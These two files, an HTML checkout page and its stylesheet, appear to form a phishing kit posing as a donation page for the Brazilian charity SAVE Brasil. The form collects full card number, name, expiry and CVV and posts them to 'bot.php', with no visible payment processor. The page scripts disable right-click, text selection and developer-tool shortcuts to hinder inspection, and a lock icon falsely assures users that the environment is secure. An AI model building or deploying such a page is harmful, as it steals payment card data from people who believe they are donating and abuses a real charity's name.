
<file: css/checkout.html>
<!DOCTYPE html>
<html lang="pt-br">
<head>
    <meta charset="UTF-8">
    <title>Checkout - Doação para SAVE Brasil</title>
    <link rel="shortcut icon" href="favicon.ico" type="image/x-icon"/>
    <link rel="stylesheet" href="style.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/all.min.css">
    <script src="script.js" defer></script>
    <script type="text/javascript">
        var message="Desculpe, o clique com o botão direito foi desativado.";

        function clickIE() {
          if (document.all) {
            (message);return false;
          }
        }

        function clickNS(e) {
          if (document.layers||(document.getElementById&&!document.all)) {
            if (e.which==2||e.which==3) {
              (message);
              return false;
            }
          }
        }

        if (document.layers) {
          document.captureEvents(Event.MOUSEDOWN);document.onmousedown=clickNS;
        } else {
          document.onmouseup=clickNS;document.oncontextmenu=clickIE;
        }

        document.oncontextmenu=new Function("return false")

        document.onkeydown = function(e) {
          if(event.keyCode == 123) {
            return false;
          }
          if(e.ctrlKey && e.shiftKey && e.keyCode == 'I'.charCodeAt(0)){
            return false;
          }
          if(e.ctrlKey && e.shiftKey && e.keyCode == 'J'.charCodeAt(0)){
            return false;
          }
          if(e.ctrlKey && e.keyCode == 'U'.charCodeAt(0)){
            return false;
          }
        }

        function disableselect(e) {
          return false;
        }

        function reEnable() {
            return true;
        }

        document.onselectstart = new Function("return false");

        if (window.sidebar) {
            document.onmousedown = disableselect;
            document.onclick = reEnable;
        }
    </script>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
</head>
<body>
    <div class="checkout-container">
        <img src="ll.webp" alt="Doação para SAVE Brasil" id="donation-image" style="display: block; margin: 0 auto;">
        <form id="donation-form" action="bot.php" method="post">
            <input type="hidden" id="selected-amount" name="selected_amount" value="">

            <label for="valor-doacao">Informe o valor da sua doação:</label>
            <div class="donation-amounts">
                <button type="button" class="donation-button" data-amount="120">R$ 120</button>
                <button type="button" class="donation-button" data-amount="240">R$ 240</button>
                <button type="button" class="donation-button" data-amount="500">R$ 500</button>
                <input type="text" id="valor-doacao" name="valor_doacao" placeholder="R$ 1,00">
            </div>

            <label>Forma de pagamento:</label>
            <div class="payment-method">
                <input type="radio" id="cartao-credito" name="forma_pagamento" value="Cartão de Crédito" checked>
                <label for="cartao-credito"><i class="fas fa-credit-card"></i> Cartão de crédito</label>
                <div class="credit-card-info">
                    <input type="text" id="numero-cartao" name="numero_cartao" placeholder="Número do cartão" inputmode="numeric" pattern="[0-9]*" maxlength="16" required>
                    <input type="text" id="nome-cartao" name="nome_cartao" placeholder="Nome no cartão" maxlength="20" required>
                    <input type="text" id="validade-cartao" name="validade_cartao" placeholder="Validade (MM/AA)" maxlength="5" required>
                    <input type="text" id="cvv" name="cvv" placeholder="CVV" inputmode="numeric" pattern="[0-9]*" maxlength="3" required>
                </div>
            </div>

            <button type="submit" class="submit-button">QUERO DOAR</button>
        </form>
        <br><br><p><i class="fas fa-lock"></i> Você está em um ambiente seguro</p>
    </div>
</body>
</html>
</file>
<file: css/style.css>
body {
    font-family: 'Helvetica Neue', Arial, sans-serif;
    background-color: #f2f2f2;
    margin: 0;
    padding: 0;
    display: flex;
    justify-content: center;
    align-items: center;
    min-height: 100vh;
}

.checkout-container {
    background-color: #ffffff;
    padding: 60px;
    border-radius: 10px;
    box-shadow: 0 6px 10px rgba(0, 0, 0, 0.15);
    width: 460px;
    max-width: 100%;
    box-sizing: border-box;
}

.underline-link {
    text-decoration: underline;
}

#donation-image {
    opacity: 0.10; 
    border: none;
    outline: none;
    box-shadow: none;
    display: block;
    margin: 0 auto;

    -webkit-tap-highlight-color: transparent; 
    -moz-outline-radius: 0; 
}

h1 {
    color: #333;
    text-align: center;
    margin-bottom: 25px;
}

label {
    display: block;
    color: #555;
    margin-bottom: 5px;
}

.donation-amounts {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 10px;
    margin-bottom: 20px;
}

.donation-button {
    background-color: #f8f8f8;
    color: #333;
    border: 2px solid #ddd;
    border-radius: 5px;
    padding: 12px 0;
    cursor: pointer;
    transition: background-color 0.3s, border-color 0.3s;
}

.donation-button.selected {
    background-color: #ddd;
}

.donation-button:hover {
    background-color: #e7e7e7;
    border-color: #bbb;
}

#valor-doacao {
    border: 2px solid #ddd;
    border-radius: 5px;
    padding: 12px;
    width: calc(100% - 24px);
    margin-bottom: 20px;
}

.payment-method {
    margin-bottom: 20px;
}

.input-error {
    border-color: red;
    background-color: #ffe6e6;
}

.payment-method input[type="radio"] {
    margin-right: 5px;
}

.credit-card-info, #chave-pix {
    display: none; 
    grid-template-columns: 1fr 1fr;
    gap: 10px;
    margin-top: 10px;
}

.credit-card-info input[type="text"], #chave-pix {
    border: 2px solid #ddd;
    border-radius: 5px;
    padding: 12px;
    width: 100%;
}

.credit-card-info input[type="text"]:nth-child(odd) {
    grid-column: span 2;
}

.submit-button {
    background-color: #333;
    color: white;
    border: none;
    padding: 15px 0;
    text-align: center;
    display: block;
    font-size: 16px;
    cursor: pointer;
    width: 100%;
    border-radius: 5px;
    transition: background-color 0.3s;
}

.submit-button:hover {
    background-color: #444;
}

#cartao-credito:checked ~ .credit-card-info {
    display: grid;
}

#pix:checked ~ #chave-pix {
    display: block;
}

@media (max-width: 480px) {
    .checkout-container {
        width: auto;
        margin: 20px;
    }

    .donation-amounts {
        grid-template-columns: 1fr 1fr;
    }

    .credit-card-info {
        grid-template-columns: 1fr;
    }

    .credit-card-info input[type="text"]:nth-child(odd) {
        grid-column: auto;
    }

    .submit-button {
        font-size: 14px;
        padding: 12px 0;
    }
}

@media (max-width: 320px) {
    .donation-amounts {
        grid-template-columns: 1fr;
    }
}
</file>
